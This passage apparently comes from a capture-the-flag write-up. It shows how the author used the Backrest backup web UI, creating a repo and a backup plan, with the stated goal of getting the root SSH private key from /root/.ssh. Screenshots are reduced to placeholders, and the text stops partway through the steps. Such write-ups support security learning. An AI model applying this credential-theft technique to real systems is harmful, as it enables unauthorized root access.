
backrest webui
When we examine it here, we don't have any other options, it immediately comes to mind that if we back up important folders and download them, we can get something. I personally proceeded by trial and error without looking at the user manual and was able to achieve what I wanted. In order;

From the new repo creation section, we create a repo with the following values. (My goal is to get the id_rsa in the /root/.ssh folder.)


- Here I created a repo by filling only the first three parts.
Then I tried to create a plan.

- I did this by filling in the first three parts. In the 2nd part, we select the repo we created in step 1.
As a result, we get this page.
